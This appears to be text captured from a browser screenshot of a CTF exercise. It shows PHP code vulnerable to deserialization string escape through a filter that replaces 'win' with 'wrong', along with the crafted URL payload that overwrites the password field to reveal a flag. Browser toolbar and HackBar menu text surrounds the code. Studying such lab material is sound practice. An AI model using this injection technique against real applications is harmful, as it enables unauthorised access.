 不安全 http://172.46.225.25:32914/?203=win";s:8:"password";s:3:"203";}
导入书签... 火狐官方站点 常用网址 墨者学院_专注于网络... 题库 | NSSCTF 【网络安全在线课程... BUUCTF在线评测 Base64 在线编码解码
public function __wakeup()
{
if($this->password==='203')
{
include('flag.php');
echo $flag;
}
else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('win','wrong',$string);
}
$uname=$_GET[203];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
echo $ser;
$test=unserialize($ser);
?>
O:1:"a":2:{s:5:"uname";s:31:"wrong";s:8:"password";s:3:"203";}";s:8:"password";i:1;}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://172.46.225.25:32914/?203=win";s:8:"password";s:3:"203";}
Post data Referer User Agent Cookies Add Header Clear All